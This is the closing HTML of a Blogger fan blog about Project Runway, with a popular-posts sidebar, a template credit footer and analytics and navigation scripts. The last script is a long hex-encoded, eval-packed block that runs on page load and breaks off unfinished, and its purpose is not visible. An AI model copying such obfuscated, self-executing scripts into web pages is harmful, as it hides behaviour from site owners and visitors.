      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/what-fu.html' target='_blank'>
<img alt='What the Fu--?!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXuVB3ZQ98D5vXH8ph1m2a_k5qCBaT-kUwFhP0Q8sBbW0gEkMmhdl9_YOJVNVZ2dRKD8INhOfVkCCWyFKavk3N6vm1-U5x6bezk2EGpyV27I6bGd6vuaZ8VYMHIaQ1cGs5bA2Dw/s72-c/PR9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/what-fu.html'>What the Fu--?!</a></div>
<div class='item-snippet'>How can you eliminate someone with that hair, judges? That is some Straight Outta Newark  right there. He looks like one of the Gotti boys. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/congratulations.html' target='_blank'>
<img alt='Congratulations, Kenley!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4ibTAKrcqQvUcR-NcGfEc5PlW2JfD-qSwjLppLJlmZe7laJZSe_qt4g-pmM-uxabV8ZqsD_6w9L85jzys_-LX_OBVIJcfnXMjiuI0FH0E2TsB6gG0XUqRZ-jT8pyVUXAKvsXGTA/s72-c/7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/congratulations.html'>Congratulations, Kenley!</a></div>
<div class='item-snippet'>Well, we&#39;ve had three challenges so far and we feel we&#39;re ready to make an assessment. Ready? Here it is. This group of designers is...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/02/congratulations-princess-puffysleeves.html' target='_blank'>
<img alt='Congratulations, Princess Puffysleeves!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqdjXQMuxuaTQzQaZx09Dmn8R7OvdCQ0vIHI0a37j5MN8p46peLfB-Bv4FbxTx7e3XHDIUZDZUtwGTVuZ6co69jJKSLpIJeJ0GEJ2cJr7h2MjYQWleFpriMDeY7gC-mQ8GI3ieTQ/s72-c/pr5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/02/congratulations-princess-puffysleeves.html'>Congratulations, Princess Puffysleeves!</a></div>
<div class='item-snippet'>&quot;Might as well face it, you&#39;re addicted to Puffysleeves, Christian!&quot; Boy, did she EVER live up to her nickname this week! Fun ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html' target='_blank'>
<img alt='Well! Let&#39;s see how much we can fight over THIS one!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_8faU7x8HYFqRc9FOS7NJL09gOBmCbVwuIHjQGO2iVx941ou5kDxjYfCr3Go3BFJkksPqQOKncccW3bJ404thkZWLMjfD7ucrP59FpTvsQG9jUYLoKr75HgKT0i0NHkEUkR6r9Q/s72-c/PR6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html'>Well! Let's see how much we can fight over THIS one!</a></div>
<div class='item-snippet'>&quot;So, Maddie, who did you choose?&quot; &quot;Christian!  I am going to hug him and squeeze him and call him my BESTEST  FRIEND!&quot; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/on-couch.html' target='_blank'>
<img alt='On The Couch' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmQFxaAki-RgOkmNsN-S1-SF8XpCRTcqtec6O4WOV4weFEpReyFUl9PNCFud72iaR0u6bOQhGI1Tykj1hvz-w83Z6OYBtWt3ug_d1ei9l_EdHgwL6STqllAuNgMult5i9z9IQZlg/s72-c/Jay&ThePRGBoys_Small.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/on-couch.html'>On The Couch</a></div>
<div class='item-snippet'>In the 18 months since we started this blog, we have received more compliments than we ever could have imagined. Seriously. That&#39;s not f...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x